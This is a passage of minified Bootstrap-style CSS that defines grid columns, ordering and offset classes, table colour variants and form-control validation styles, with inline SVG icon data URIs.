rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c1c0c1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8d8b8b}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4b3b4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#f9e7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f4d37a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f7dfa0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c1c0c1}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8d8b8b}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b4b3b4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#231f20;background-color:#fff;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:3px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#231f20;background-color:#fff;border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.form-control::-webkit-input-placeholder{color:grey;opacity:1}.form-control::-moz-placeholder{color:grey;opacity:1}.form-control::-ms-input-placeholder{color:grey;opacity:1}.form-control::placeholder{color:grey;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#231f20;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 1px);padding-bottom:calc(.45rem + 1px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1;color:#231f20;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.95rem + 2px);padding:.45rem .5rem;line-height:1.2}.form-control-lg,.form-control-sm{font-size:.875rem;border-radius:5px}.form-control-lg{height:calc(3.125rem + 2px);padding:1.125rem 1rem;line-height:1}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:5px}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated 